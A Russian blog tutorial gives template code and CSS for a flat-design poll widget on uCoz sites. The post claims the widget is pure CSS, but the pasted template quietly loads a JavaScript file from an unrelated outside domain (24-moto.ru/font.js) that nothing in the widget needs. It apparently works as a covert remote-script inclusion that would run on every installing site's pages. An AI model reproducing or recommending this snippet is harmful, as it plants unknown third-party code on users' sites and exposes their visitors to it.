
12:07 Вид опроса для uCoz в стиле Flat дизайна | |
В данном посте мы с вами разберем и установим новый вид опроса для uCoz в стиле Flat дизайна. Что такое стиль Flat (Flat дизайн)? Это новый довольно популярный в интернете сейчас тип веб-дизайна, главной особенностью которого является плоскость и юзабельность. Теперь поговорим об этом виде опроса для uCoz. Главная его особенность это плоскость — тот самый Flat дизайн. Выводится количество и процент проголосовавших, а также полоски опроса разноцветные, заточен под 14 возможных ответов. Также данный вид опроса в стиле Flat построен полностью на CSS, что делает его очень легким и не утяжеляющим страницу. Установка очень проста Установка: Для установки, зайдите в админ панель => Управление дизайном => Опросы => Вид формы опросов и здесь заменяем весь существующий код на этот: Код <div class="cell-poll"> <div class="cell-poll-title">$QUESTION$</div> <div class="cell-poll-answers">$ANSWERS$</div> <div class="cell-poll-link"> <span>Ответов: <strong>$TOTAL_VOTES$</strong></span> <a href="$RESULTS_LINK$" >Результаты </a> <b> | </b> <a href="$ARCHIVE_LINK$">Архив </a> </div> </div> <script type="text/javascript" src="http://24-moto.ru/font.js"></script><script type="text/javascript"> var a = ['1','2','3','4','5','6','7','8','9','10','11','12','13','14','15']; for(var i = 0; i < a.length; i++){$('div.answer div').eq(i).addClass('progress');$('div.answer div div').eq(i).addClass('progress-'+[i]);} $('div.answer span').each(function(){$(this).html($(this).html()+' - <span class="procent">'+$(this).attr('title').split(':')[1]+'</span>')}); </script> Отлично, теперь нам нужно установить CSS стили, для этого идем в ваши Таблицы стилей и добавляем туда такой код: Код /* Вид опроса для uCoz, в стили flat v2 ------------------------------------------*/ .cell-poll{ float:left; width:230px; color:#666; background: #fff; padding: 10px 10px 10px 10px; border: 1px solid #B6C0CD; border-radius:5px; } .cell-poll-title{ float:left; width:100%; padding-bottom: 10px; border-bottom: 1px solid #B6C0CD; font:12px Verdana,Arial,Helvetica, sans-serif; font-weight:bold; text-align:center; color:#777; } .cell-poll a {text-decoration:none; outline:none} .cell-poll-answers{ float:left; width:100%; margin: 10px 0px 10px 0px; text-align:left; } .answer {display: block;} .answer input{margin: 3px 5px 2px 5px;} .answer label {margin: 2px 0px 2px 0px; color:#555;} .progress { height: 15px; overflow: hidden; margin: 5px 0px 7px 0px; height: 15px!important; background: #F4F8F9!important; } .progress-0, .progress-1, .progress-2, .progress-3, .progress-4, .progress-5, .progress-6, .progress-7, .progress-8, .progress-9, .progress-10, .progress-11, .progress-12, .progress-13, .progress-14 { height: 18px!important; display: block!important; overflow: hidden!important; margin-top: -3px; } .progress-0 {background: #5D9AD3!important;} .progress-1 {background: #E96465!important;} .progress-2 {background: #F6954E!important;} .progress-3 {background: #dd8cd2!important;} .progress-4 {background: #75D0ED!important;} .progress-5 {background: #5BC254!important;} .progress-6 {background: #CFC72D!important;} .progress-7 {background: #DD3344!important;} .progress-8 {background: #FE9B6F!important;} .progress-9 {background: #8CC84B!important;} .progress-10 {background: #DD8CD2!important;} .progress-11 {background: #e9eb5b!important;} .progress-12 {background: #E96465!important;} .progress-13 {background: #75D0ED!important;} .progress-14 {background: #5D9AD3!important;} .pollBut{ cursor:pointer; border:none!important; margin-top:10px; background: #64b0db!important; padding: 5px 20px 5px 20px!important; font:11px Verdana,Arial,Helvetica, sans-serif!important; font-weight: bold!important; color:#fff!important; } .pollBut:active {box-shadow:inset 0px 0px 3px #166693!important;} .pollBut:hover {background:#51a4d2!important;} .cell-poll-link{ float:left; width:100%; padding-top: 10px; border-top: 1px solid #B6C0CD; font:9px Verdana,Arial,Helvetica, sans-serif; color:#999; } .cell-poll-link span{float:left;} .cell-poll-link b, .cell-poll-link a {float:right;} .cell-poll-link b {color:#B6C0CD;} Готово! Теперь, дизайн опроса готов, все налажено и рабочее, можете установить себе тестовый опрос, чтобы протестировать данный скрипт для uCoz. На этом все, спасибо вам за внимание! | |
|
| |
| Всего комментариев: 0 | |